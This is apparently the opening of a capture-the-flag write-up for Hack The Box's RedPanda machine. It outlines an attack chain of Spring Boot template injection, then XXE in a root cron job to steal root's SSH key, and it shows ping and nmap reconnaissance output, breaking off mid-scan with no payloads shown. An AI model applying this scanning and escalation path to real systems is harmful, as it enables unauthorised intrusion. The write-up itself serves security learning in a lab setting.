Write-up RedPanda on HTB
Get ready to dive into the world of Linux hacking with RedPanda, a beginner-friendly machine that’s just waiting to be exploited. The machine’s website features a search engine built using Java Spring Boot, but don’t let its innocent appearance fool you - it’s vulnerable to Server-Side Template Injection (SSTI). With a little creativity, you can use this vulnerability to gain a foothold on the system as user woodenk.
But that’s not all - a closer look at the system’s processes reveals a Java program running as a cron job under the root user. And when we dig into the source code, we discover that it’s susceptible to XML External Entity (XXE) attacks. By exploiting this vulnerability, we can elevate our privileges and get our hands on the SSH private key for the root user.
The final step is a breeze - we can use the stolen key to log in as root over SSH and claim our prize: the coveted root flag. Will you be able to crack RedPanda and claim your victory?
Getting started
1
2
3
4
5
┌──(emvee㉿kali)-[~/Documents/HTB]
└─$ mcd RedPanda
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ ip=10.129.227.207
Enumeration
We are ready to start enumerating. First we should see if the machine is responding to a basic ping request.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ ping $ip -c3
PING 10.129.227.207 (10.129.227.207) 56(84) bytes of data.
64 bytes from 10.129.227.207: icmp_seq=1 ttl=63 time=6.13 ms
64 bytes from 10.129.227.207: icmp_seq=2 ttl=63 time=5.68 ms
64 bytes from 10.129.227.207: icmp_seq=3 ttl=63 time=5.85 ms
--- 10.129.227.207 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 5.676/5.884/6.130/0.187 ms
We received a response on our ping request. The answer does indicate us that we are talking against a Linux operating system. Let’s run a simple port scan with nmap.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ nmap $ip
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-20 07:55 CEST
Nmap scan report for 10.129.227.207
Host is up (0.0057s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
We did get some results back on screen, so we should add them to our notes.
- Linux, not sure what distro yet
- Port 22
- SSH
- Port 8080
- HTTP
Now we should run a more advanced scan to gather more information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ sudo nmap -sC -sV -T4 -A -O -p- $ip
[sudo] password for emvee:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-20 07:56 CEST
Nmap scan report for 10.129.227.207
Host is up (0.0063s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open http-proxy
|_http-title: Red Panda Search | Made with Spring Boot
|_http-open-proxy: Proxy might be redirecting requests
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=UTF-8
| Content-Language: en-US
| Date: Mon, 20 May 2024 05:56:24 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en" dir="ltr">
| <head>
| <meta charset="utf-8">
| <meta author="wooden_k">
| <!--Codepen by khr2003: https://codepen.io/khr2003/pen/BGZdXw -->
| <link rel="stylesheet" href="css/panda.css" type="text/css">
| <link rel="stylesheet" href="css/main.css" type="text/css">
| <title>Red Panda Search | Made with Spring Boot</title>
| </head>
| <body>
| <div class='pande'>
| <div class='ear left'></div>
| <div class='ear right'></div>
| <div class='whiskers left'>
| <span></span>
| <span></span>
| <span></span>
| </div>
| <div class='whiskers right'>
| <span></span>
| <span></span>
| <span></span>
| </div>
| <div class='face'>
| <div class='eye
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET,HEAD,OPTIONS
| Content-Length: 0
| Date: Mon, 20 May 2024 05:56:24 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Mon, 20 May 2024 05:56:24 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1></body></html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.94SVN%I=7%D=5/20%Time=664AE609%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,690,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;cha
SF:rset=UTF-8\r\nContent-Language:\x20en-US\r\nDate:\x20Mon,\x2020\x20May\
SF:x202024\x2005:56:24\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20
SF:html>\n<html\x20lang=\"en\"\x20dir=\"ltr\">\n\x20\x20<head>\n\x20\x20\x
SF:20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20<meta\x20author=\"wo
SF:oden_k\">\n\x20\x20\x20\x20<!--Codepen\x20by\x20khr2003:\x20https://cod
SF:epen\.io/khr2003/pen/BGZdXw\x20-->\n\x20\x20\x20\x20<link\x20rel=\"styl
SF:esheet\"\x20href=\"css/panda\.css\"\x20type=\"text/css\">\n\x20\x20\x20
SF:\x20<link\x20rel=\"stylesheet\"\x20href=\"css/main\.css\"\x20type=\"tex
SF:t/css\">\n\x20\x20\x20\x20<title>Red\x20Panda\x20Search\x20\|\x20Made\x
SF:20with\x20Spring\x20Boot</title>\n\x20\x20</head>\n\x20\x20<body>\n\n\x
SF:20\x20\x20\x20<div\x20class='pande'>\n\x20\x20\x20\x20\x20\x20<div\x20c
SF:lass='ear\x20left'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='ear\x
SF:20right'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='whiskers\x20lef
